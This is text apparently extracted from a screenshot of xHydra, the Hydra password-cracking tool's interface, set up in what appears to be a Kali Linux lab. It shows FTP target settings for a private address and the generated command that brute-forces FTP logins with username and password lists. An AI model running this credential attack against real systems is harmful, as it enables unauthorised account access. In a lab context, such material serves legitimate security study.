 xHydra
Quit
Target Passwords Tuning Specific Start
Target
Single Target 192.168.0.104
Target List
Prefer IPV6
Port 21
Protocol ftp
Output Options
Use SSL Use old SSL Be Verbose
Show Attempts Debug
COMPLETE HELP Service Module Usage Details
hydra -s 21 -L /home/kali/Desktop/credenziali.txt -P /home/kali/Desktop/pass.txt -t 16 192.168.0.104 ftp